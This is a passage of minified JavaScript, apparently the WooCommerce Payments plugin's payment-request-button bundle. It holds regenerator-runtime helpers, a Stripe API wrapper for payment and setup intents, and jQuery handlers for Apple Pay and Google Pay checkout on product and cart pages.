running");if(r===d){if("throw"===o)throw i;return A()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var u=O(a,n);if(u){if(u===y)continue;return u}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===f)throw r=d,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=v;var c=l(t,e,n);if("normal"===c.type){if(r=n.done?d:p,c.arg===y)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r=d,n.method="throw",n.arg=c.arg)}}}(t,n,a),i}function l(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=s;var f="suspendedStart",p="suspendedYield",v="executing",d="completed",y={};function h(){}function m(){}function g(){}var _={};_[i]=function(){return this};var w=Object.getPrototypeOf,b=w&&w(w(E([])));b&&b!==n&&r.call(b,i)&&(_=b);var x=g.prototype=h.prototype=Object.create(_);function P(t){["next","throw","return"].forEach((function(e){c(t,e,(function(t){return this._invoke(e,t)}))}))}function S(t,e){function n(o,i,a,u){var c=l(t[o],t,i);if("throw"!==c.type){var s=c.arg,f=s.value;return f&&"object"==typeof f&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,a,u)}),(function(t){n("throw",t,a,u)})):e.resolve(f).then((function(t){s.value=t,a(s)}),(function(t){return n("throw",t,a,u)}))}u(c.arg)}var o;this._invoke=function(t,r){function i(){return new e((function(e,o){n(t,r,e,o)}))}return o=o?o.then(i,i):i()}}function O(t,n){var r=t.iterator[n.method];if(r===e){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=e,O(t,n),"throw"===n.method))return y;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return y}var o=l(r,t.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,y;var i=o.arg;return i?i.done?(n[t.resultName]=i.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,y):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,y)}function j(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function q(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function k(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function E(t){if(t){var n=t[i];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,a=function n(){for(;++o<t.length;)if(r.call(t,o))return n.value=t[o],n.done=!1,n;return n.value=e,n.done=!0,n};return a.next=a}}return{next:A}}function A(){return{value:e,done:!0}}return m.prototype=x.constructor=g,g.constructor=m,m.displayName=c(g,u,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===m||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,g):(t.__proto__=g,c(t,u,"GeneratorFunction")),t.prototype=Object.create(x),t},t.awrap=function(t){return{__await:t}},P(S.prototype),S.prototype[a]=function(){return this},t.AsyncIterator=S,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var a=new S(s(e,n,r,o),i);return t.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},P(x),c(x,u,"Generator"),x[i]=function(){return this},x.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=E,k.prototype={constructor:k,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(q),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function o(r,o){return u.type="throw",u.arg=t,n.next=r,o&&(n.method="next",n.arg=e),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],u=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),s=r.call(a,"finallyLoc");if(c&&s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,y):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),y},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),q(n),y}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;q(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:E(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),y}},t}(t.exports);try{regeneratorRuntime=e}catch(t){Function("r","regeneratorRuntime = r")(e)}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={exports:{}};return t[r](i,i.exports,n),i.exports}n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,{a:e}),e},n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},function(){"use strict";var t=n(93476),e=n.n(t),r=n(94473),o=n.n(r),i=window.wp.hooks,a=n(86902),u=n.n(a),c=n(14310),s=n.n(c),l=n(20116),f=n.n(l),p=n(34074),v=n.n(p),d=n(39649),y=n.n(d);function h(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function m(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function g(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function w(t,e,n){return e&&_(t.prototype,e),n&&_(t,n),t}var b=n(78580),x=n.n(b),P=n(77766),S=n.n(P),O=n(59340),j=n.n(O),q=function(t){return("undefined"!=typeof wcpay_config?wcpay_config:wc.wcSettings.getSetting("woocommerce_payments_data"))[t]||null},k=(n(2991),n(3649)),E=n.n(k);function A(t){return A="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},A(t)}var R=n(25843),T=n.n(R),L=function(t){return"object"===("undefined"==typeof wcpayPaymentRequestParams?"undefined":A(wcpayPaymentRequestParams))&&wcpayPaymentRequestParams.hasOwnProperty(t)?wcpayPaymentRequestParams[t]:null},I=function(t){return{label:L("total_label"),amount:t}},C=function(t){return L("wc_ajax_url").toString().replace("%%endpoint%%","wcpay_"+t)},N=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"wcpay_";return t.toString().replace("%%endpoint%%",n+e)},M=function(t){var e;if(L("login_confirmation")){var n,r=null===(e=L("login_confirmation"))||void 0===e?void 0:e.message;"payment_request_api"!==t&&(r=r.replace(/\*\*.*?\*\*/,"apple_pay"===t?"Apple Pay":"Google Pay")),r=r.replace(/\*\*/g,""),confirm(r)&&(window.location.href=null===(n=L("login_confirmation"))||void 0===n?void 0:n.redirect_url)}};function D(t,e){var n=u()(t);if(s()){var r=s()(t);e&&(r=f()(r).call(r,(function(e){return v()(t,e).enumerable}))),n.push.apply(n,r)}return n}function F(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?D(Object(n),!0).forEach((function(e){m(t,e,n[e])})):y()?Object.defineProperties(t,y()(n)):D(Object(n)).forEach((function(e){Object.defineProperty(t,e,v()(n,e))}))}return t}var B=function(){function t(e,n){g(this,t),this.options=e,this.stripe=null,this.stripePlatform=null,this.request=n}return w(t,[{key:"createStripe",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],o={locale:e};return n&&(o.stripeAccount=n),r&&(o.betas=r),x()(r).call(r,"link_beta_2")&&(o.apiVersion="2020-08-27;link_beta=v1"),new Stripe(t,o)}},{key:"getStripe",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=this.options,n=e.publishableKey,r=e.accountId,o=e.forceNetworkSavedCards,i=e.locale,a=e.isUPEEnabled,u=e.isStripeLinkEnabled;if(o&&!t)return this.stripePlatform||(this.stripePlatform=this.createStripe(n,i)),this.stripePlatform;if(!this.stripe)if(a){var c=["card_country_event_beta_1"];u&&(c=S()(c).call(c,["link_autofill_modal_beta_1","link_beta_2"])),this.stripe=this.createStripe(n,i,r,c)}else this.stripe=this.createStripe(n,i,r);return this.stripe}},{key:"loadStripe",value:function(){var t=this;return new(e())((function(e){try{e(t.getStripe())}catch(t){e({error:t})}}))}},{key:"generatePaymentMethodRequest",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=this.getStripe();return new(function(){function r(){g(this,r),this.args=F(F({},t),{},{billing_details:{address:{}}})}return w(r,[{key:"prepareValue",value:function(t,n){if(void 0!==n&&0!==n.length||(n=e[t]),void 0!==n&&0<n.length)return n}},{key:"setBillingDetail",value:function(t,e){var n=this.prepareValue(t,e);void 0!==n&&(this.args.billing_details[t]=n)}},{key:"setAddressDetail",value:function(t,e){var n=this.prepareValue(t,e);void 0!==n&&(this.args.billing_details.address[t]=n)}},{key:"send",value:function(){return n.createPaymentMethod(this.args).then((function(t){if(t.error)throw t.error;return t}))}}]),r}())}},{key:"confirmIntent",value:function(t,e){var n=this,r=t.match(/#wcpay-confirm-(pi|si):(.+):(.+):(.+)$/);if(!r)return!0;var o,i,a,u,c="si"===r[1],s=r[2],l=r[3],f=r[4],p=t.indexOf("order-pay"),v=-1<p,d=v&&t.substring(p).match(/\d+/);return d&&(s=d[0]),{request:(o=n.options,i=o.locale,a=o.publishableKey,u=q("accountIdForIntentConfirmation"),c?n.getStripe().confirmCardSetup(l):u?n.createStripe(a,i,u).confirmCardPayment(l):n.getStripe(!0).confirmCardPayment(l)).then((function(t){var r,o=t.paymentIntent&&t.paymentIntent.id||t.setupIntent&&t.setupIntent.id||t.error&&t.error.payment_intent&&t.error.payment_intent.id||t.error.setup_intent&&t.error.setup_intent.id,i=null!==(r=L("ajax_url"))&&void 0!==r?r:q("ajaxUrl");return[n.request(i,{action:"update_order_status",order_id:s,_ajax_nonce:f,intent_id:o,payment_method_id:e||null}),t.error]})).then((function(t){var e,n,r=(n=2,function(t){if(Array.isArray(t))return t}(e=t)||function(t,e){var n=t&&("undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]);if(null!=n){var r,o,i=[],a=!0,u=!1;try{for(n=n.call(t);!(a=(r=n.next()).done)&&(i.push(r.value),!e||i.length!==e);a=!0);}catch(t){u=!0,o=t}finally{try{a||null==n.return||n.return()}finally{if(u)throw o}}return i}}(e,n)||function(t,e){if(t){if("string"==typeof t)return h(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?h(t,e):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),o=r[0],i=r[1];if(i)throw i;return o.then((function(t){var e="string"==typeof t?JSON.parse(t):t;if(e.error)throw e.error;return e.return_url}))})),isOrderPage:v}}},{key:"initSetupIntent",value:function(){return this.request(N(q("wcAjaxUrl"),"init_setup_intent"),{_ajax_nonce:q("createSetupIntentNonce")}).then((function(t){if(!t.success)throw t.data.error;return t.data}))}},{key:"setupIntent",value:function(t){var e=this;return this.request(q("ajaxUrl"),{action:"create_setup_intent","wcpay-payment-method":t,_ajax_nonce:q("createSetupIntentNonce")}).then((function(t){if(!t.success)throw t.data.error;return"succeeded"===t.data.status?t.data:e.getStripe().confirmCardSetup(t.data.client_secret).then((function(t){var e=t.setupIntent,n=t.error;if(n)throw n;return e}))}))}},{key:"createIntent",value:function(t){return this.request(N(q("wcAjaxUrl"),"create_payment_intent"),{wcpay_order_id:t,_ajax_nonce:q("createPaymentIntentNonce")}).then((function(t){if(!t.success)throw t.data.error;return t.data})).catch((function(t){throw t.message?t:new Error(t.statusText)}))}},{key:"updateIntent",value:function(t,e,n,r,o){return this.request(N(q("wcAjaxUrl"),"update_payment_intent"),{wcpay_order_id:e,wc_payment_intent_id:t,save_payment_method:n,wcpay_selected_upe_payment_type:r,wcpay_payment_country:o,_ajax_nonce:q("updatePaymentIntentNonce")}).then((function(t){if("failure"===t.result)throw new Error(t.messages);return t})).catch((function(t){throw t.message?t:new Error(t.statusText)}))}},{key:"saveUPEAppearance",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return this.request(q("ajaxUrl"),{is_blocks_checkout:e,appearance:j()(t),action:"save_upe_appearance",_ajax_nonce:q("saveUPEAppearanceNonce")}).then((function(t){return t.success})).catch((function(t){throw t.message?t:new Error(t.statusText)}))}},{key:"processCheckout",value:function(t,e){return this.request(N(q("wcAjaxUrl"),"checkout",""),F(F({},e),{},{wc_payment_intent_id:t})).then((function(t){if("failure"===t.result)throw new Error(t.messages);return t})).catch((function(t){throw t.message?t:new Error(t.statusText)}))}},{key:"paymentRequestCalculateShippingOptions",value:function(t){var e;return this.request(C("get_shipping_options"),F({security:null===(e=L("nonce"))||void 0===e?void 0:e.shipping,is_product_page:L("is_product_page")},t))}},{key:"paymentRequestUpdateShippingDetails",value:function(t){var e;return this.request(C("update_shipping_method"),{security:null===(e=L("nonce"))||void 0===e?void 0:e.update_shipping,shipping_method:[t.id],is_product_page:L("is_product_page")})}},{key:"paymentRequestGetCartDetails",value:function(){var t;return this.request(C("get_cart_details"),{security:null===(t=L("nonce"))||void 0===t?void 0:t.get_cart_details})}},{key:"paymentRequestAddToCart",value:function(t){var e;return this.request(C("add_to_cart"),F({security:null===(e=L("nonce"))||void 0===e?void 0:e.add_to_cart},t))}},{key:"paymentRequestGetSelectedProductData",value:function(t){var e;return this.request(C("get_selected_product_data"),F({security:null===(e=L("nonce"))||void 0===e?void 0:e.get_selected_product_data},t))}},{key:"paymentRequestCreateOrder",value:function(t){var e;return this.request(C("create_order"),F({_wpnonce:null===(e=L("nonce"))||void 0===e?void 0:e.checkout},t))}},{key:"initPlatformCheckout",value:function(t,e){return this.request(N(q("wcAjaxUrl"),"init_platform_checkout"),{_wpnonce:q("initPlatformCheckoutNonce"),email:t,user_session:e})}},{key:"paymentRequestPayForOrder",value:function(t,e){var n;return this.request(C("pay_for_order"),F({_wpnonce:null===(n=L("nonce"))||void 0===n?void 0:n.pay_for_order,order:t},e))}},{key:"logPaymentError",value:function(t){return this.request(N(q("wcAjaxUrl"),"log_payment_error"),{charge_id:t,_ajax_nonce:q("logPaymentErrorNonce")}).then((function(){return!0}))}}]),t}();function G(t,e,n,r,o,i,a){try{var u=t[i](a),c=u.value}catch(t){return void n(t)}u.done?e(c):Promise.resolve(c).then(r,o)}function U(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){G(i,r,o,a,u,"next",t)}function u(t){G(i,r,o,a,u,"throw",t)}a(void 0)}))}}var V=n(63109),z=n.n(V),J=function(){var t=U(z().mark((function t(e,n){var r;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e.paymentRequestCalculateShippingOptions((void 0,a=void 0,u=void 0,c=void 0,void 0,l=void 0,f=void 0,p=void 0,void 0,d=void 0,void 0,h=void 0,void 0,void 0,void 0,void 0,b=void 0,{first_name:null!==(i=null==(o=n.shippingAddress)||null===(a=o.recipient)||void 0===a||null===(u=a.split(" "))||void 0===u||null===(c=E()(u).call(u,0,1))||void 0===c?void 0:c.join(" "))&&void 0!==i?i:"",last_name:null!==(s=null==o||null===(l=o.recipient)||void 0===l||null===(f=l.split(" "))||void 0===f||null===(p=E()(f).call(f,1))||void 0===p?void 0:p.join(" "))&&void 0!==s?s:"",company:"",address_1:null!==(v=null==o||null===(d=o.addressLine)||void 0===d?void 0:d[0])&&void 0!==v?v:"",address_2:null!==(y=null==o||null===(h=o.addressLine)||void 0===h?void 0:h[1])&&void 0!==y?y:"",city:null!==(m=null==o?void 0:o.city)&&void 0!==m?m:"",state:null!==(g=null==o?void 0:o.region)&&void 0!==g?g:"",country:null!==(_=null==o?void 0:o.country)&&void 0!==_?_:"",postcode:null!==(w=null==o||null===(b=o.postalCode)||void 0===b?void 0:b.replace(" ",""))&&void 0!==w?w:""}));case 2:r=t.sent,n.updateWith({status:r.result,shippingOptions:r.shipping_options,total:r.total,displayItems:r.displayItems});case 4:case"end":return t.stop()}var o,i,a,u,c,s,l,f,p,v,d,y,h,m,g,_,w,b}),t)})));return function(e,n){return t.apply(this,arguments)}}(),W=function(){var t=U(z().mark((function t(e,n){var r;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e.paymentRequestUpdateShippingDetails(n.shippingOption);case 2:"success"===(r=t.sent).result&&n.updateWith({status:"success",total:r.total,displayItems:r.displayItems}),"fail"===r.result&&n.updateWith({status:"fail"});case 5:case"end":return t.stop()}}),t)})));return function(e,n){return t.apply(this,arguments)}}(),H=function(){var t=U(z().mark((function t(e,n,r,o,i){var a,u,c;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("success"===n.result){t.next=2;break}return t.abrupt("return",o(i,(s=n.messages,l=void 0,(l=document.createElement("div")).innerHTML=T()(s).call(s),l.firstChild?l.firstChild.textContent:"")));case 2:if(t.prev=2,a=e.confirmIntent(n.redirect),i.complete("success"),!0!==a){t.next=9;break}r(n.redirect),t.next=14;break;case 9:return u=a.request,t.next=12,u;case 12:c=t.sent,r(c);case 14:t.next=19;break;case 16:t.prev=16,t.t0=t.catch(2),o(i,t.t0.message);case 19:case"end":return t.stop()}var s,l}),t,null,[[2,16]])})));return function(e,n,r,o,i){return t.apply(this,arguments)}}(),K=function(){var t=U(z().mark((function t(e,n,r,o){var i;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e.paymentRequestCreateOrder((void 0,c=void 0,s=void 0,void 0,f=void 0,p=void 0,void 0,d=void 0,y=void 0,void 0,m=void 0,g=void 0,void 0,void 0,b=void 0,x=void 0,P=void 0,S=void 0,void 0,void 0,void 0,k=void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,M=void 0,D=void 0,F=void 0,void 0,G=void 0,U=void 0,V=void 0,void 0,void 0,void 0,K=void 0,void 0,Y=void 0,void 0,void 0,void 0,void 0,et=void 0,nt=void 0,rt=void 0,void 0,void 0,void 0,void 0,ct=void 0,rt=null!==(u=null==(a=o)||null===(c=a.paymentMethod)||void 0===c||null===(s=c.billing_details)||void 0===s?void 0:s.name)&&void 0!==u?u:a.payerName,ot=null!==(l=null==a||null===(f=a.paymentMethod)||void 0===f||null===(p=f.billing_details)||void 0===p?void 0:p.email)&&void 0!==l?l:"",it=null!==(v=null==a||null===(d=a.paymentMethod)||void 0===d||null===(y=d.billing_details)||void 0===y?void 0:y.phone)&&void 0!==v?v:"",at=null!==(h=null==a||null===(m=a.paymentMethod)||void 0===m||null===(g=m.billing_details)||void 0===g?void 0:g.address)&&void 0!==h?h:{},ut=null!==(_=null==a?void 0:a.shippingAddress)&&void 0!==_?_:{},ct="payment_request_api","applePay"===(null==a?void 0:a.walletName)?ct="apple_pay":"googlePay"===(null==a?void 0:a.walletName)&&(ct="google_pay"),{billing_first_name:null!==(w=null==rt||null===(b=rt.split(" "))||void 0===b||null===(x=E()(b).call(b,0,1))||void 0===x?void 0:x.join(" "))&&void 0!==w?w:"",billing_last_name:(null==rt||null===(P=rt.split(" "))||void 0===P||null===(S=E()(P).call(P,1))||void 0===S?void 0:S.join(" "))||"-",billing_company:null!==(O=null==at?void 0:at.organization)&&void 0!==O?O:"",billing_email:null!==(j=null!=ot?ot:null==a?void 0:a.payerEmail)&&void 0!==j?j:"",billing_phone:null!==(q=null!=it?it:null==a||null===(k=a.payerPhone)||void 0===k?void 0:k.replace("/[() -]/g",""))&&void 0!==q?q:"",billing_country:null!==(A=null==at?void 0:at.country)&&void 0!==A?A:"",billing_address_1:null!==(R=null==at?void 0:at.line1)&&void 0!==R?R:"",billing_address_2:null!==(T=null==at?void 0:at.line2)&&void 0!==T?T:"",billing_city:null!==(L=null==at?void 0:at.city)&&void 0!==L?L:"",billing_state:null!==(I=null==at?void 0:at.state)&&void 0!==I?I:"",billing_postcode:null!==(C=null==at?void 0:at.postal_code)&&void 0!==C?C:"",shipping_first_name:null!==(N=null==ut||null===(M=ut.recipient)||void 0===M||null===(D=M.split(" "))||void 0===D||null===(F=E()(D).call(D,0,1))||void 0===F?void 0:F.join(" "))&&void 0!==N?N:"",shipping_last_name:null!==(B=null==ut||null===(G=ut.recipient)||void 0===G||null===(U=G.split(" "))||void 0===U||null===(V=E()(U).call(U,1))||void 0===V?void 0:V.join(" "))&&void 0!==B?B:"",shipping_company:null!==(z=null==ut?void 0:ut.organization)&&void 0!==z?z:"",shipping_country:null!==(J=null==ut?void 0:ut.country)&&void 0!==J?J:"",shipping_address_1:null!==(W=null==ut||null===(K=ut.addressLine)||void 0===K?void 0:K[0])&&void 0!==W?W:"",shipping_address_2:null!==($=null==ut||null===(Y=ut.addressLine)||void 0===Y?void 0:Y[1])&&void 0!==$?$:"",shipping_city:null!==(Q=null==ut?void 0:ut.city)&&void 0!==Q?Q:"",shipping_state:null!==(X=null==ut?void 0:ut.region)&&void 0!==X?X:"",shipping_postcode:null!==(Z=null==ut?void 0:ut.postalCode)&&void 0!==Z?Z:"",shipping_method:[null!==(tt=null==a||null===(et=a.shippingOption)||void 0===et?void 0:et.id)&&void 0!==tt?tt:null],order_comments:"",payment_method:"woocommerce_payments",ship_to_different_address:1,terms:1,"wcpay-payment-method":null==a||null===(nt=a.paymentMethod)||void 0===nt?void 0:nt.id,payment_request_type:ct}));case 2:i=t.sent,H(e,i,n,r,o);case 4:case"end":return t.stop()}var a,u,c,s,l,f,p,v,d,y,h,m,g,_,w,b,x,P,S,O,j,q,k,A,R,T,L,I,C,N,M,D,F,B,G,U,V,z,J,W,K,$,Y,Q,X,Z,tt,et,nt,rt,ot,it,at,ut,ct}),t)})));return function(e,n,r,o){return t.apply(this,arguments)}}(),$=function(t){return function(){var e=U(z().mark((function e(n,r,o,i){var a;return z().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,n.paymentRequestPayForOrder(t,(c=void 0,s=void 0,s="payment_request_api","applePay"===(null==(u=i)?void 0:u.walletName)?s="apple_pay":"googlePay"===(null==u?void 0:u.walletName)&&(s="google_pay"),{payment_method:"woocommerce_payments","wcpay-payment-method":null==u||null===(c=u.paymentMethod)||void 0===c?void 0:c.id,payment_request_type:s}));case 2:a=e.sent,H(n,a,r,o,i);case 4:case"end":return e.stop()}var u,c,s}),e)})));return function(t,n,r,o){return e.apply(this,arguments)}}()};jQuery((function(t){if(!wcpayPaymentRequestParams.has_block){var n=wcpayPaymentRequestParams.stripe.publishableKey;if(n){var r,a=new B({publishableKey:n,accountId:wcpayPaymentRequestParams.stripe.accountId,locale:wcpayPaymentRequestParams.stripe.locale},(function(t,n){return new(e())((function(e,r){jQuery.post(t,n).then(e).fail(r)}))})),u={getAttributes:function(){var e,n=o()(e=t(".variations_form")).call(e,".variations select"),r={},i=0,a=0;return n.each((function(){var e=t(this).data("attribute_name")||t(this).attr("name"),n=t(this).val()||"";0<n.length&&a++,i++,r[e]=n})),{count:i,chosenCount:a,data:r}},abortPayment:function(e,n){e.complete("fail"),t(".woocommerce-error").remove();var r=t(".woocommerce-notices-wrapper").first();r.length&&(r.append(t('<div class="woocommerce-error" />').text(n)),t("html, body").animate({scrollTop:o()(r).call(r,".woocommerce-error").offset().top},600))},completePayment:function(t){u.block(),window.location=t},block:function(){t.blockUI({message:null,overlayCSS:{background:"#fff",opacity:.6}})},addToCart:function(){var e,n=t(".single_add_to_cart_button").val();t(".single_variation_wrap").length&&(n=o()(e=t(".single_variation_wrap")).call(e,'input[name="product_id"]').val());var r={product_id:n,qty:t(".quantity .qty").val(),attributes:t(".variations_form").length?u.getAttributes().data:[]},i=t("form.cart").serializeArray();return t.each(i,(function(t,e){if(/^addon-/.test(e.name))if(/\[\]$/.test(e.name)){var n=e.name.substring(0,e.name.length-2);r[n]?r[n].push(e.value):r[n]=[e.value]}else r[e.name]=e.value})),a.paymentRequestAddToCart(r)},startPaymentRequest:function(t){var e=function(t){var e,n,r,o=t.stripe,i=t.total,a=t.requestShipping,u=t.displayItems,c=null===(e=L("checkout"))||void 0===e?void 0:e.country_code;"PR"===c&&(c="US");var s={total:I(i),currency:null===(n=L("checkout"))||void 0===n?void 0:n.currency_code,country:c,requestPayerName:!0,requestPayerEmail:!0,requestPayerPhone:null===(r=L("checkout"))||void 0===r?void 0:r.needs_payer_phone,requestShipping:a,displayItems:u};return o.paymentRequest(s)}(t),n=a.getStripe().elements(),o=u.createPaymentRequestButton(n,e),c=function(t){(0,i.doAction)("wcpay.payment-request.availability",t)};e.canMakePayment().then((function(t){t?(r=t.applePay?"apple_pay":t.googlePay?"google_pay":"payment_request_api",c({paymentRequestType:r}),u.attachPaymentRequestButtonEventListeners(o,e),u.showPaymentRequestButton(o)):c({paymentRequestType:null})})),e.on("shippingaddresschange",(function(t){return J(a,t)})),e.on("shippingoptionchange",(function(t){return W(a,t)})),e.on("paymentmethod",(function(e){var n;(null!==(n=t.handler)&&void 0!==n?n:K)(a,u.completePayment,u.abortPayment,e)}))},getSelectedProductData:function(){var e,n=t(".single_add_to_cart_button").val();t(".single_variation_wrap").length&&(n=o()(e=t(".single_variation_wrap")).call(e,'input[name="product_id"]').val());var r=(t("#product-addons-total").data("price_data")||[]).reduce((function(t,e){return t+e.cost}),0),i={product_id:n,qty:t(".quantity .qty").val(),attributes:t(".variations_form").length?u.getAttributes().data:[],addon_value:r};return a.paymentRequestGetSelectedProductData(i)},debounce:function(t,e,n){var r;return function(){var o=this,i=arguments,a=function(){r=null,n||e.apply(o,i)},u=n&&!r;clearTimeout(r),r=setTimeout(a,t),u&&e.apply(o,i)}},createPaymentRequestButton:function(t,e){return t.create("paymentRequestButton",{paymentRequest:e,style:{paymentRequestButton:{type:wcpayPaymentRequestParams.button.type,theme:wcpayPaymentRequestParams.button.theme,height:wcpayPaymentRequestParams.button.height+"px"}}})},attachPaymentRequestButtonEventListeners:function(t,e){wcpayPaymentRequestParams.is_product_page?u.attachProductPageEventListeners(t,e):u.attachCartPageEventListeners(t)},attachProductPageEventListeners:function(e,n){var o=[],i=t(".single_add_to_cart_button");e.on("click",(function(t){return wcpayPaymentRequestParams.login_confirmation?(t.preventDefault(),void M(r)):i.is(".disabled")?(t.preventDefault(),void(i.is(".wc-variation-is-unavailable")?window.alert(wc_add_to_cart_variation_params.i18n_unavailable_text):i.is(".wc-variation-selection-needed")&&window.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))):0<o.length?(t.preventDefault(),void window.alert(o)):void u.addToCart()})),t(document.body).on("woocommerce_variation_has_changed",(function(){u.blockPaymentRequestButton(),t.when(u.getSelectedProductData()).then((function(e){t.when(n.update({total:e.total,displayItems:e.displayItems})).then((function(){u.unblockPaymentRequestButton()}))})).catch((function(){u.hide()}))})),t(".quantity").on("input",".qty",(function(){u.blockPaymentRequestButton()})),t(".quantity").on("input",".qty",u.debounce(250,(function(){u.blockPaymentRequestButton(),o=[],t.when(u.getSelectedProductData()).then((function(e){e.error?(o=[e.error],u.unblockPaymentRequestButton()):t.when(n.update({total:e.total,displayItems:e.displayItems})).then((function(){u.unblockPaymentRequestButton()}))}))})))},attachCartPageEventListeners:function(t){t.on("click",(function(t){wcpayPaymentRequestParams.login_confirmation&&(t.preventDefault(),M(r))}))},getElements:function(){return 